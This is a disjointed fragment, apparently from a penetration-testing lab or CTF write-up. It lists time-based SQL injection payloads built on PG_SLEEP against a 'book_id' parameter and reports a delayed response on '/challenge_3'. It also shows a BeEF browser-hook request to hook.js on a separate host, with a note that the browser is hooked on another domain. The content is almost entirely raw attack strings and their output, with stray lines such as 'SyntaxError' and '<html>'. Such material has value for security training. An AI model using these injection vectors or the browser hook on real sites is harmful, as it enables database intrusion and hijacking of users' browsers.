 Vector before URL encoding: book_id=1) AND PG_SLEEP(5) --
Vector before URL encoding: book_id=1 AND PG_SLEEP(5) AND 'rand'='rand
Vector before URL encoding: book_id=1' AND PG_SLEEP(5) AND 'rand'='rand
Vector before URL encoding: book_id=1' AND PG_SLEEP(5) AND ('rand'='rand
Vector before URL encoding: book_id=1; PG_SLEEP(5) --
SyntaxError: syntax error
<html>
GET http://192.168.0.2:3000/hook.js?BEEFHOOK=1E5kYDE…hLzJOMqf83ZlN399DF6jO
Response delayed with vector [/challenge_3?book_id=1%20AND%20SLEEP(5)]
Note that the browser is hooked on a different domain.